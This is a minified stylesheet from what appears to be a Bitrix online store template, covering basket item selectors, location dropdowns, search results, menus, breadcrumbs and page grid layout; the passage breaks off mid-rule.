ul{position:relative;display:block;margin:0;padding:0;width:100%;white-space:nowrap}.bx-touch .bx_item_detail_size_small_noadaptive .bx_size ul{margin-left:0!important}.bx_item_detail_size_small_noadaptive ul li{position:relative;display:block;float:left;box-sizing:border-box;height:25px}.bx_item_detail_size_small_noadaptive ul li a{position:absolute;top:0;right:2px;bottom:2px;left:2px;display:block;overflow:hidden;border:1px solid #c0cfda;background:#fff;color:#3f3f3f;text-align:center;text-decoration:none;font-weight:400;font-size:10px;line-height:22px}.bx-touch .bx_item_detail_size_small_noadaptive ul li a{border:none;border-style:solid;border-width:1px;-o-border-image:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/x2border.png) 2 stretch;border-image:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/x2border.png) 2 fill stretch}.bx_item_detail_size_small_noadaptive ul li:hover a{border:1px solid #006cc0}.bx_item_detail_size_small_noadaptive ul li.bx_active a,.bx_item_detail_size_small_noadaptive ul li:active a{border:2px solid #006cc0}.bx-touch .bx_item_detail_size_small_noadaptive ul li.bx_active a{border:none;border-style:solid;border-width:1px;-o-border-image:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/x2borderactive.png) 2 stretch;border-image:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/x2borderactive.png) 2 fill stretch}.bx-no-touch .bx_item_detail_size_small_noadaptive .bx_slide_left,.bx-no-touch .bx_item_detail_size_small_noadaptive .bx_slide_right{opacity:.8}.bx-no-touch .bx_item_detail_size_small_noadaptive .bx_slide_left:hover,.bx-no-touch .bx_item_detail_size_small_noadaptive .bx_slide_right:hover{opacity:1}.bx_item_detail_size_small_noadaptive.full .bx_slide_left,.bx_item_detail_size_small_noadaptive.full .bx_slide_right{position:absolute;top:0;bottom:4px;width:5%;max-width:11px;cursor:pointer}.bx-no-touch .bx_item_detail_size_small_noadaptive .bx_slide_left{left:-5%;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/arr_left.png) no-repeat left center;background-size:100% auto}.bx-no-touch .bx_item_detail_size_small_noadaptive .bx_slide_right{right:-5%;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/arr_right.png) no-repeat right center;background-size:100% auto}.bx-touch .bx_item_detail_size_small_noadaptive .bx_slide_left{left:0;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/fade_left.png) repeat-y left center;background-size:100% auto}.bx-touch .bx_item_detail_size_small_noadaptive .bx_slide_right{right:0;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/fade_right.png) repeat-y right center;background-size:100% auto}.bx_item_detail_scu_small_noadaptive{position:relative;margin-bottom:10px;padding:0;max-width:100%;width:193px}.bx-no-touch .bx_item_detail_scu_small_noadaptive.full{position:relative;margin-left:-5%;padding:0 5%}.bx_item_detail_scu_small_noadaptive .bx_item_section_name_gray{color:#9e9e9e;vertical-align:middle;font-size:11px;line-height:11px}.bx_item_detail_scu_small_noadaptive .bx_scu_scroller_container{position:relative;margin-top:5px;margin-left:10px}.bx_item_detail_scu_small_noadaptive .bx_scu{position:relative;overflow:hidden;margin:0;width:100%}.bx-touch .bx_item_detail_scu_small_noadaptive .bx_scu{overflow-x:auto}.bx_item_detail_scu_small_noadaptive .bx_scu ul{position:relative;display:block;margin:0;padding:0;width:100%;white-space:nowrap}.bx-retina .bx_item_detail_scu_small_noadaptive .bx_scu ul{margin-left:0!important}.bx_item_detail_scu_small_noadaptive .bx_scu ul li{position:relative;display:block;float:left;padding-top:10%;height:0;box-sizing:border-box}.bx_item_detail_scu_small_noadaptive .bx_scu ul li a{position:absolute;top:0;right:2px;bottom:4px;left:2px;display:block;overflow:hidden;border:1px solid #c0cfda;background:#fff}.bx-retina .bx_item_detail_scu_small_noadaptive .bx_scu ul li a{border:none;border-style:solid;border-width:1px;-o-border-image:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/x2border.png) 2 stretch;border-image:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/x2border.png) 2 fill stretch}.bx_item_detail_scu_small_noadaptive .bx_scu ul li:hover a{border:1px solid #006cc0}.bx_item_detail_scu_small_noadaptive .bx_scu ul li.bx_active a,.bx_item_detail_scu_small_noadaptive .bx_scu ul li:active a{padding:3px;border:2px solid #006cc0}.bx-retina .bx_item_detail_scu_small_noadaptive .bx_scu ul li.bx_active a{border:none;border-style:solid;border-width:1px;-o-border-image:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/x2borderactive.png) 2 stretch;border-image:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/x2borderactive.png) 2 fill stretch}.bx_item_detail_scu_small_noadaptive .bx_scu ul li a span{position:absolute;top:6%;right:6%;bottom:6%;left:6%;background-size:100% auto;background-repeat:no-repeat}.bx_item_detail_scu_small_noadaptive .bx_scu ul li a span img{width:auto;height:25px}.bx-no-touch .bx_item_detail_scu_small_noadaptive .bx_slide_left,.bx-no-touch .bx_item_detail_scu_small_noadaptive .bx_slide_right{opacity:.8}.bx-no-touch .bx_item_detail_scu_small_noadaptive .bx_slide_left:hover,.bx-no-touch .bx_item_detail_scu_small_noadaptive .bx_slide_right:hover{opacity:1}.bx_item_detail_scu_small_noadaptive.full .bx_slide_left,.bx_item_detail_scu_small_noadaptive.full .bx_slide_right{position:absolute;top:0;bottom:4px;width:5%;max-width:11px;cursor:pointer}.bx-no-touch .bx_item_detail_scu_small_noadaptive .bx_slide_left{left:-5%;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/arr_left.png) no-repeat left center;background-size:100% auto}.bx-no-touch .bx_item_detail_scu_small_noadaptive .bx_slide_right{right:-5%;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/arr_right.png) no-repeat right center;background-size:100% auto}.bx-touch .bx_item_detail_scu_small_noadaptive .bx_slide_left{left:0;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/fade_left.png) repeat-y left center;background-size:100% auto}.bx-touch .bx_item_detail_scu_small_noadaptive .bx_slide_right{right:0;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/fade_right.png) repeat-y right center;background-size:100% auto}#warning_message{color:red}.bx-touch .quantity_control{display:none}@media only screen and (max-width:660px){.bx_ordercart .bx_sort_container{position:relative;top:unset;margin-bottom:30px;transform:unset;display:flex;flex-flow:row;justify-content:center}.bx_ordercart .bx_sort_container a{padding:0 10px}.bx_ordercart .bx_ordercart_order_table_container{box-sizing:content-box;width:100%;margin:0 -15px;padding:0 15px;border:none;border-bottom:1px solid #c9dae7;border-radius:0}.bx_ordercart .bx_ordercart_order_table_container table{display:flex;flex-flow:column;align-items:center;width:100%}.bx_ordercart .bx_ordercart_order_table_container table thead{display:none}.bx_ordercart .bx_ordercart_order_table_container table tbody tr{display:flex;flex-flow:row wrap;justify-content:center;align-items:center;border-bottom:1px solid #c9dae7}.bx_ordercart .bx_ordercart_order_table_container table tbody tr:last-child{border-bottom:none}.bx_ordercart .bx_ordercart_order_table_container table tbody tr:not(:first-child){margin-top:40px}.bx_ordercart .bx_ordercart_order_table_container table tbody tr .bx_ordercart_itemtitle{max-width:265px;margin:0 auto}.bx_ordercart .bx_ordercart_order_table_container table tbody tr .itemphoto{order:2;width:100%;height:132px;margin-bottom:17px;text-align:center}.bx_ordercart .bx_ordercart_order_table_container table tbody tr .itemphoto img{height:100%;margin:0 auto}.bx_ordercart .bx_ordercart_order_table_container table tbody tr .item{order:1;width:100%;text-align:center}.bx_ordercart .bx_ordercart_order_table_container table tbody tr .control,.bx_ordercart .bx_ordercart_order_table_container table tbody tr .custom,.bx_ordercart .bx_ordercart_order_table_container table tbody tr .price{order:3}.bx_ordercart .bx_ordercart_order_table_container table tbody tr .custom [id^=discount_value_]{display:none}.bx_ordercart .bx_ordercart_order_table_container table tbody tr .custom tr{border-bottom:none}.bx_ordercart .bx_ordercart_order_table_container table tbody tr .basket_quantity_input{padding:11px 7px!important;font-size:22px}.bx_ordercart .bx_ordercart_order_table_container table tbody tr .basket_quantity_control{height:50px}.bx_ordercart .bx_ordercart_order_table_container table tbody tr .basket_quantity_control a{height:50px;font-size:22px;line-height:48px;width:24px}.bx_ordercart .bx_ordercart_order_table_container table tbody tr .price{margin-left:20px}.bx_ordercart .bx_ordercart_order_table_container table tbody tr .price .current_price{font-size:28px;line-height:normal}.bx_ordercart .bx_ordercart_order_table_container table tbody tr .control{display:flex;flex-flow:row nowrap;justify-content:space-between;width:100%;padding:40px 0 40px;text-align:center}.bx_ordercart .bx_ordercart_order_table_container table tbody tr .control a{margin:0 30px}.bx_ordercart .bx_ordercart_order_pay{display:flex;flex-flow:column;margin:1px -15px;padding:20px;border:none;border-top:1px solid #c9dae7;border-radius:0}.bx_ordercart .bx_ordercart_order_pay_left{order:2;width:100%}.bx_ordercart .bx_ordercart_coupon{max-width:100%}.bx_ordercart .bx_ordercart_coupon .field__input{max-width:calc(100% - 105px)}.bx_ordercart .bx_ordercart_order_pay_right{order:1;width:100%;margin-bottom:50px}.bx_ordercart .bx_ordercart_order_pay_center{order:3;width:100%}.bx_ordercart .bx_ordercart_order_sum tr td:first-child{width:calc(50% - 5px)}}.bx-slst .dropdown-block{border:1px solid #bdbdbd;border-radius:2px;box-shadow:inset 0 1px 2px #ebebeb;font-size:14px;padding:0 11px 0 11px;position:relative;background-color:#fff;margin-bottom:10px}.bx-slst .dropdown-block:last-child{margin-bottom:0}.bx-slst .dropdown-arrow{background:url(/bitrix/components/bitrix/sale.location.selector.steps/templates/.default/images/dropdown-errow.png) no-repeat center center;height:100%;top:0;right:0;position:absolute;width:22px}.bx-slst .bx-ui-combobox-fake,.bx-slst .bx-ui-combobox-route{background:0 0!important;border:none!important;box-shadow:none!important;color:#000;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;height:33px;width:100%;outline:0;padding:0}.bx-slst .bx-ui-combobox-container{overflow:hidden}.bx-slst .bx-ui-combobox-dropdown{border:1px solid #bdbdbd;border-radius:2px;box-shadow:0 2px 3px #c7c7c7;box-sizing:border-box;display:none;max-height:200px;overflow-y:auto;left:0;top:35px;padding:5px 5px 3px 5px;position:absolute;width:100%}.bx-slst .dropdown-active .bx-ui-combobox-dropdown{display:block}.bx-slst .bx-ui-combobox-variants{list-style:none;margin:0;padding:0}.bx-slst .dropdown-item{border-radius:2px;padding:7px 4px 7px 10px;margin-bottom:2px}.bx-slst .dropdown-item:hover{background-color:#f1f3f5;cursor:pointer}.bx-slst .dropdown-img{border:none;display:inline-block;height:12px;margin:3px 12px 0 0;vertical-align:top;width:16px}.bx-slst .dropdown-item-text{color:#aba8ac;display:inline-block;vertical-align:top}.bx-slst .dropdown-item-text span{color:#25282c}.bx-slst .dropdown-list-title{border-bottom:1px solid #e5e5e5;height:37px;line-height:37px;padding-left:8px}.bx-slst .dropdown-icon{background:0 0;height:14px;left:10px;position:absolute;top:10px;width:14px}.bx-slst .quick-locations{margin-bottom:5px}.bx-slst .quick-location-tag{background-color:#f2f5f8;border:1px solid #cad3dc;border-radius:3px;color:#1e55b9;display:inline-block;font-size:15px;height:27px;line-height:26px;margin:0 3px;padding:0 14px;text-decoration:none;margin-bottom:10px}.bx-slst .quick-location-tag:hover{background-color:#fafafa}.bx-slst .dropdown-fade2white{width:32px;height:31px;position:absolute;top:2px;right:0;background:linear-gradient(to right,rgba(255,255,255,0) 0,#fff 30%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=1 )}.bx-slst .bx-ui-combobox-toggle{background:url(/bitrix/panel/main/images/bx-admin-sprite-small.png) 6px -2618px no-repeat scroll;width:30px;height:30px;cursor:pointer;cursor:hand;margin-top:2px;position:absolute;top:0;right:0;display:block}.bx-slst .bx-ui-combobox-toggle:hover{background-position:6px -2696px}.bx-slst .bx-ui-combobox-loader{background-image:url(/bitrix/panel/main/images/waiter-white.gif)!important;background-repeat:no-repeat!important;background-position:right -1px!important;width:30px;height:30px;position:absolute;top:3px;right:2px;display:none}.bx-slst .bx-ui-combobox-go-edit{display:none}.bx-slst .bx-ui-combobox-dropdown{max-height:300px}.bx-slst .bx-ui-pager-area{height:40px;text-align:center;color:gray;padding:10px 0 0 0}.bx-slst input[type=text]{position:relative}.bx-slst input::-ms-clear{display:none}.bx-slst .bx-ui-combobox-dropdown{background-color:#fff;z-index:999;border:1px solid #87919c}.bx-slst .bx-ui-combobox-variant{cursor:pointer;cursor:hand}.bx-slst .bx-ui-combobox-error,.bx-slst .bx-ui-combobox-variant{padding:10px 10px}.bx-slst .bx-ui-combobox-error{color:#f22;padding-left:30px;position:relative}.bx-slst .bx-ui-combobox-error div{position:absolute;top:0;left:0;width:25px;height:25px;background:url(/bitrix/panel/main/images/bx-admin-sprite-small.png) 6px -2895px no-repeat scroll}.bx-slst .bx-ui-combobox-variant-active,.bx-slst .bx-ui-combobox-variant:hover{background-color:#e0e8ea}.adm-sls-edit-link{margin-top:10px}.bx-admin-mode .bx-sls-go-edit{margin-left:10px;display:none}.bx-admin-mode .dropdown-block{border-color:#87919c #959ea9 #9ea7b1;border-radius:4px;box-shadow:0 1px 0 0 rgba(255,255,255,.3),0 2px 2px -1px rgba(180,188,191,.7) inset;height:25px}.bx-slst.bx-admin-mode .bx-ui-combobox-fake,.bx-slst.bx-admin-mode .bx-ui-combobox-route{height:25px}.bx-slst.bx-admin-mode .dropdown-icon{top:7px}.bx-slst.bx-admin-mode .dropdown-fade2white{height:22px}.bx-slst.bx-admin-mode .dropdown-fade2white{right:1px}.bx-slst.bx-admin-mode .bx-ui-combobox-toggle{background-position:6px -2623px;height:22px}.bx-slst.bx-admin-mode .bx-ui-combobox-loader{background-position:right -4px!important;height:21px}.bx-slst.bx-admin-mode .bx-ui-combobox-dropdown{top:27px}.bx-slst .bx-ui-state-items-discover-in-progress .bx-ui-combobox-loader{display:block}.bx-ui-slst-pool select{margin:10px 10px 0 0}div[data-bx-ui-id=error]{display:none}.bx-ui-state-error div[data-bx-ui-id=error]{display:block}.bx-ui-combobox-deselect-item,.bx-ui-slst-other-item{border-bottom:1px solid gray}.bx-ui-sls-tree-trunk{padding:0 0 9px 30px}.disabled-keyboard{cursor:pointer;cursor:hand}.disabled-keyboard input{cursor:inherit}.bx-ui-combobox-container .bx-combobox-fake-as-input{padding-top:9px;box-sizing:border-box}.bx-sls .dropdown-block{border:1px solid #bdbdbd;border-radius:2px;box-shadow:inset 0 1px 2px #ebebeb;font-size:14px;padding:0 22px 0 30px;position:relative;background-color:#fff}.bx-sls .dropdown-block-ui{font-size:14px;padding:0 22px 0 30px;position:relative;background-color:#fff;margin-top:5px}.bx-sls .dropdown-arrow{background:url(/bitrix/components/bitrix/sale.location.selector.search/templates/.default/images/dropdown-errow.png) no-repeat center center;height:100%;top:0;right:0;position:absolute;width:22px}.bx-sls .bx-ui-sls-container{overflow:hidden;min-height:25px}.bx-sls .bx-ui-sls-pane{border:1px solid #bdbdbd;border-radius:2px;box-shadow:0 2px 3px #c7c7c7;box-sizing:border-box;display:none;max-height:200px;overflow-y:auto;left:0;top:35px;padding:5px 5px 3px 5px;position:absolute;width:100%}.bx-sls .dropdown-active .bx-ui-sls-pane{display:block}.bx-sls .bx-ui-sls-variants{list-style:none;margin:0;padding:0}.bx-sls .dropdown-item{border-radius:2px;padding:7px 4px 7px 10px;margin-bottom:2px}.bx-sls .dropdown-item:hover{background-color:#f1f3f5;cursor:pointer}.bx-sls .dropdown-img{border:none;display:inline-block;height:12px;margin:3px 12px 0 0;vertical-align:top;width:16px}.bx-sls .dropdown-item-text{color:#aba8ac;display:inline-block;vertical-align:top}.bx-sls .dropdown-item-text span{color:#25282c}.bx-sls .dropdown-list-title{border-bottom:1px solid #e5e5e5;height:37px;line-height:37px;padding-left:8px}.bx-sls .dropdown-icon{background:url(/bitrix/components/bitrix/sale.location.selector.search/templates/.default/images/lens.png) no-repeat center center;height:14px;left:10px;position:absolute;top:10px;width:14px}.bx-sls .quick-locations{margin-bottom:5px}.bx-sls .quick-location-tag{background-color:#f2f5f8;border:1px solid #cad3dc;border-radius:3px;color:#1e55b9;display:inline-block;font-size:15px;height:27px;line-height:26px;margin:0 3px;padding:0 14px;text-decoration:none;margin-bottom:10px}.bx-sls .quick-location-tag:hover{background-color:#fafafa}.bx-sls .dropdown-fade2white{width:46px;height:31px;position:absolute;top:2px;right:0;background:linear-gradient(to right,rgba(255,255,255,0) 0,#fff 30%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=1 )}.bx-sls .bx-ui-sls-clear{background:url(/bitrix/panel/main/images/bx-admin-sprite-small.png) 6px -3386px no-repeat scroll;width:30px;height:30px;cursor:pointer;cursor:hand;margin-top:2px;position:absolute;top:0;right:0;display:block}.bx-sls .bx-ui-sls-clear:hover{background-position:6px -3418px}.bx-sls .bx-ui-sls-loader{background-image:url(/bitrix/panel/main/images/waiter-white.gif)!important;background-repeat:no-repeat!important;background-position:right -1px!important;width:30px;height:30px;position:absolute;top:3px;right:2px;display:none}.bx-sls .bx-ui-sls-go-edit{display:none}.bx-sls .bx-ui-sls-pane{max-height:300px}.bx-sls input::-ms-clear{display:none}.bx-sls input[type=text]{position:relative}.bx-sls .bx-ui-sls-fake,.bx-sls .bx-ui-sls-route{position:absolute!important;top:0;left:0;color:#000!important;opacity:1!important;background:0 0!important;border:none!important;box-shadow:none!important;padding:0 22px 0 0!important;background-position:right 1px;background-repeat:no-repeat;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;height:33px;width:100%;outline:0;z-index:10}.bx-sls .bx-ui-sls-route{color:#aba8ac!important;z-index:5}.bx-sls .bx-ui-sls-pane{background-color:#fff;z-index:999;border:1px solid #87919c}.bx-sls .bx-ui-sls-error,.bx-sls .bx-ui-sls-variants .bx-ui-sls-variant{padding:10px 10px}.bx-sls .bx-ui-sls-error{color:#f22;padding-left:30px;position:relative}.bx-sls .bx-ui-sls-error div{position:absolute;top:0;left:0;width:25px;height:25px;background:url(/bitrix/panel/main/images/bx-admin-sprite-small.png) 6px -2895px no-repeat scroll}.bx-sls .bx-ui-sls-variant-active,.bx-sls .bx-ui-sls-variants .bx-ui-sls-variant:hover{background-color:#e0e8ea}.adm-sls-edit-link{margin-top:10px}.bx-admin-mode .bx-sls-go-edit{margin-left:10px;display:none}.bx-admin-mode .dropdown-block{border-color:#87919c #959ea9 #9ea7b1;border-radius:4px;box-shadow:0 1px 0 0 rgba(255,255,255,.3),0 2px 2px -1px rgba(180,188,191,.7) inset;height:25px}.bx-sls.bx-admin-mode .bx-ui-sls-fake,.bx-sls.bx-admin-mode .bx-ui-sls-route{height:25px}.bx-admin-mode .dropdown-icon{top:7px}.bx-admin-mode .dropdown-fade2white{height:22px}.bx-admin-mode .dropdown-fade2white{right:1px}.bx-admin-mode .bx-ui-sls-clear{background-position:6px -3389px;height:22px}.bx-admin-mode .bx-ui-sls-clear:hover{background-position:6px -3421px}.bx-admin-mode .bx-ui-sls-loader{background-position:right -4px!important;height:21px}.bx-admin-mode .bx-ui-sls-pane{top:27px}a.bx_login_top_inline_link{color:#fff;vertical-align:bottom;text-decoration:none}a.bx_login_top_inline_link:hover{text-decoration:underline}.bx_login_top_inline_icon{display:inline-block;margin-left:15px;width:16px;height:13px;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/system.auth.form/eshop_adapt/images/gui.png) no-repeat bottom center;vertical-align:middle}#auth-wrap{padding:20px 0 0 20px;line-height:0;font-size:14px;color:#fff}div.title-search-result{border:1px solid #c6c6c6;display:none;overflow:hidden;z-index:205}table.title-search-result{border-collapse:collapse;border:none;width:10%}table.title-search-result th{background-color:#f7f7f7;border-right:1px solid #e8e8e8;color:#949494;font-weight:400;padding-top:2px;padding-bottom:2px;padding-left:14px;padding-right:12px;text-align:right;vertical-align:top;white-space:nowrap;width:1%}table.title-search-result td{background-color:#fff;font-weight:400;padding-top:2px;padding-bottom:2px;text-align:left;white-space:nowrap}table.title-search-result td.title-search-item{padding-left:8px;padding-right:15px}table.title-search-result td.title-search-item a{padding-left:4px;padding-right:15px;vertical-align:top;display:block}table.title-search-result td.title-search-item img{vertical-align:top}table.title-search-result td.title-search-item b{color:#cf0000;font-weight:400}table.title-search-result tr.title-search-selected a,table.title-search-result tr.title-search-selected td,table.title-search-result tr.title-search-selected td.title-search-more a{background-color:#fff2be}table.title-search-result td.title-search-more{font-size:11px;font-weight:400;padding-right:15px;padding-left:24px;padding-top:0}table.title-search-result td.title-search-more a{padding-left:12px;padding-right:15px;text-decoration:none;color:#999}table.title-search-result td.title-search-all{padding-left:24px;padding-right:15px}table.title-search-result td.title-search-all a{padding-left:4px;text-decoration:none;color:grey}table.title-search-result td.title-search-separator,table.title-search-result th.title-search-separator{padding-top:0;padding-bottom:0;font-size:4px}div.title-search-fader{display:none;background-image:url(/local/templates/eneral_store_adapt_2018/components/bitrix/search.title/catalog/images/fader.png);background-position:right top;background-repeat:repeat-y;position:absolute}p.title-search-preview{font-size:12px}div.title-search-result td.title-search-price span{font-size:26px}form .search-input-wrapper{display:inline-block;width:100%;height:26px;border-right:none;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/search.title/catalog/images/search-input-bg.png) repeat-x;padding:0 5px;font-size:16px;float:left}#search-form-wrapper{position:relative;z-index:3;padding-top:15px}#search-form-wrapper INPUT[type=submit]{display:none}#search-form-wrapper INPUT:focus{outline:0}#search-form-wrapper .btn{position:absolute;top:-2px;right:-2px;display:inline-block;width:101px;height:31px;padding:0;margin:0;font-size:13px;font-weight:700;text-align:center;color:#000;line-height:28px;cursor:pointer;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/search.title/catalog/images/search-btn.png) no-repeat}.small-cart-wrapper{position:relative;z-index:2;padding:13px 35px 0}.small-cart-wrapper .cart-link{position:relative;display:inline-block;width:107px;height:30px;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket.line/eshop_adapt/images/cart-btn.png) no-repeat;color:#000;font-weight:700;font-size:13px;line-height:25px;padding-right:13px;text-decoration:none}.small-cart-wrapper .cart-link:hover{color:#000;text-decoration:none}.small-cart-wrapper .cart-num-products{position:absolute;left:8px;top:5px;display:inline-block;width:16px;height:16px;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket.line/eshop_adapt/images/cart-ico.png) no-repeat;color:#000;line-height:8px;font-size:8px}.bx_topnav{border-bottom:1px solid #e51b24;margin:0;padding:14px 0 14px}.bx_topnav a{color:#000;text-decoration:none;font-size:18px}.bx_topnav a:hover{color:#505050}.bx_topnav a:active{color:#505050}.bx_topnav a.selected{color:#e73237}.bx_topnav,.bx_topnav *{transition:all .3s ease}.bx_topnav .pic-wrapper,.bx_topnav .text-wrapper{display:inline-block;position:relative}.bx_topnav .pic-wrapper IMG{position:relative;bottom:-6px;margin-right:10px}.top-menu-child{position:absolute;top:95%;left:75px;background:#fff;list-style:none;z-index:1000;text-align:left;padding:10px 0;box-shadow:0 4px 5px #ccc;display:none}.top-menu-child li{padding:0;margin:0;cursor:pointer}.top-menu-child li:hover{background:#f7f7f7}.top-menu-child li a{display:block;padding:10px 20px;font-size:16px;white-space:nowrap}.top-menu-parent{position:relative}.li-parent{position:relative}.li-parent .top-menu-child{display:none;left:100%;top:-10px}.li-parent:hover .top-menu-child{display:block}.top-menu-parent:hover .lvl-2{display:block}.bx_breadcrumbs{padding:4px 0 0 15px}.bx_breadcrumbs ul{margin:0;padding:0}.bx_breadcrumbs ul li{display:inline-block;line-height:20px;color:#000;font-size:14px}.bx_breadcrumbs ul li a{padding:0 4px;color:#000;text-decoration:none;font-size:14px;text-decoration:underline}.bx_breadcrumbs ul li span{display:block;padding:0 5px;color:#000;text-decoration:none;font-size:14px}.bx_breadcrumbs ul li:last-child a{background:0 0}.bx_breadcrumbs ul li a:hover{color:#e73237}.bx_breadcrumbs,.bx_breadcrumbs ul li{transition:all .3s ease}.bx_breadcrumbs LI{position:relative}.bx_breadcrumbs LI:hover .dropdown{display:block}.bx_breadcrumbs .dropdown{display:none;position:absolute;left:0;top:20px;z-index:2;background:#fff;padding:10px;margin:0;list-style:none;line-height:10px;box-shadow:1px 1px 1px 0 #000}.bx_breadcrumbs .dropdown LI{display:block;padding:0;margin:0 0 1px;line-height:15px}.bx_breadcrumbs .dropdown LI A{padding:0;white-space:nowrap}#vertical-multilevel-menu,#vertical-multilevel-menu ul{list-style:none;padding:0;margin:0;font-size:14px}#vertical-multilevel-menu ul{padding-left:12px}#vertical-multilevel-menu li{margin:7px 0 0}#vertical-multilevel-menu a{color:#005aff;font-size:14px;text-decoration:none;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/menu/vertical_multilevel/images/arrow-closed.png) no-repeat 0 7px;padding-left:15px;display:inline-block}#vertical-multilevel-menu a:hover{color:#e73237}#vertical-multilevel-menu .item-selected,#vertical-multilevel-menu .root-item-selected{color:#e73237}#vertical-multilevel-menu a.parent.item-selected,#vertical-multilevel-menu a.root-parent.root-item-selected{background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/menu/vertical_multilevel/images/arrow-opened.png) no-repeat 0 7px}#vertical-multilevel-menu ul.root-item{display:none}#bottom-menu{list-style:none;margin:0 0 36px;padding:0;font-size:17px}#bottom-menu LI{display:inline-block;margin:0 0 10px;padding:0 25px 0 0}#bottom-menu A{color:#000}#subscribe-form .title{margin:0 0 5px;font-size:12px}#subscribe-form input[type=text]{width:163px;height:23px;border:1px solid #999}#subscribe-form input[type=submit]{width:166px;height:29px;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/subscribe.form/.default/images/sbr-btn.jpg);border:none;color:#fff}#subscribe-form TD{padding:0}html{-webkit-text-size-adjust:none}h3{font-size:22px;margin:10px 0;color:#0d1c2e;font-weight:400}h4{font-size:10px}h5{font-size:18px}h6{font-size:16px}.h1_wrapper{padding:25px 20px 0}.h1_wrapper .bx_sidebar{padding:0 10px;float:left;width:220px}.h1_wrapper .bx_content_section{float:left;margin:0 0 0 40px}.grid .bx_content_section{margin-bottom:15px}.grid .bx_sidebar{margin-bottom:15px}.grid1x2 .bx_content_section{float:right;width:66%;margin-bottom:15px}.grid1x2 .bx_sidebar{float:left;width:33%;margin-bottom:15px;box-sizing:border-box}.grid2x1 .bx_content_section{float:left;width:66%;margin-bottom:15px}.grid2x1 .bx_sidebar{float:right;width:33%;margin-bottom:15px;box-sizing:border-box}.grid1x3 .bx_content_section{float:left;width:670px;margin:0 0 15px 40px;font-size:14px}.grid1x3 .bx_content_section ul{list-style:outside url(/local/templates/eneral_store_adapt_2018/images/dash.gif) disc;padding-left:20px}.bx_content_section.catalog{width:100%}.bx_content_section.catalog::after{display:block;clear:both;content:""}#right_content_block{float:right;width:264px}.grid1x3 .bx_sidebar{float:left;width:220px;box-sizing:border-box}.grid3x1 .bx_content_section{float:left;width:74%;margin-bottom:15px}.grid3x1 .bx_sidebar{float:right;width:24%;margin-bottom:15px;box-sizing:border-box}.grid2x2 .bx_content_section{float:left;width:49%;margin-bottom:15px}.grid2x2 .bx_sidebar{float:right;width:49%;margin-bottom:15px}.grid2x2r .bx_content_section{float:right;width:49%;margin-bottom:15px}.grid2x2r .bx_sidebar{float:left;width:49%;margin-bottom:15px}.grid1x2x1 .bx_content_section{width:50%;display:inline-block;margin-bottom:15px;vertical-align:top}.grid1x2x1 .bx_sidebar.left{width:24%;float:left;display:inline-block;margin-right:1%;margin-bottom:15px;vertical-align:top}.grid1x2x1 .bx_sidebar.right{width:24%;display:inline-block;margin-bottom:15px;vertical-align:top}.header_wrap_container{margin:0 auto;max-width:1260px;position:relative}.top-menu-wrapper{padding:6px 0 20px}.top-menu-wrapper TABLE{width:100%}.header_top_section{position:relative;width:100%;height:145px}.header_top_section .shadow{width:100%;height:9px;margin:0 auto;background:url(/local/templates/eneral_store_adapt_2018/images/banner-shadow.png) no-repeat center 0;position:absolute;left:0;bottom:-8px}.bx_cart_login_top{float:right;padding:0 35px;white-space:nowrap;position:relative;z-index:2}.bx_cart_login_top>div{display:inline-block}.header_inner{position:relative}.site_title{float:left;margin:0;padding:0 0 0 20px;line-height:80px}.site_title a{color:#000;text-decoration:none}.site_title a span{color:#77c7e2}.header_inner_container_one{position:relative;float:right;margin-right:218px}.header_inner_container_two{position:absolute;top:12px;right:0;width:228px}.header_inner_include_aria{display:inline-block;box-sizing:border-box;padding:8px 10px 0;height:80px;vertical-align:top;text-align:left;font-size:12px}.header_inner_include_aria span{color:#1b5c79}.header_inner_include_aria strong{display:inline-block;padding-top:7px;font-size:26px}.header_inner_include_aria strong a{text-decoration:none;color:#1b5c79}.header_inner_bottom_line_container{position:relative;left:-6px;margin-right:-12px;margin-bottom:-9px;padding:1px;background:#c4dde9;background:url([data-uri]);background:linear-gradient(to bottom,#c4dde9 0,#a6c4d3 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#c4dde9', endColorstr='#a6c4d3', GradientType=0 )}.header_inner_bottom_line{min-height:6px;background:#ecf5fa;background:url([data-uri]);background:linear-gradient(to bottom,#ecf5fa 0,#bfddec 100%);box-shadow:inset 0 1px 0 0 #fff;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ecf5fa', endColorstr='#bfddec', GradientType=0 )}.worakarea_wrap_container{margin:0 auto;padding:20px 20px 